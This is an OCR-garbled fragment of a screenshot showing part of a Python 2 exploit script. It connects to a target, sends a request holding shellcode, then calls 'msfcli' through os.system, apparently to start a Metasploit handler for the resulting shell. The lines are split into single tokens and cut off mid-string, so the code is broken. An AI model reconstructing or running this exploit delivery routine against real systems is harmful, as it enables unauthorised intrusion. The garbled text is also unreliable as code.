
try
:
s.connect((host, port))
print
" [+] Sending paylo
str
(
len
(shellcode))
s.send(req)
data
=
s.recv(
1024
)
print
" [+] Closing conne
s.close()
print
"[+] Exploit Sent Su
print
"[+] Waiting for
print
"\r"
time.sleep(
3
)
os.system(
"msfcli expl
E"
)
print
"[-] Connection 
except
:
print
"[-] Could not c
sys.exit(
0
)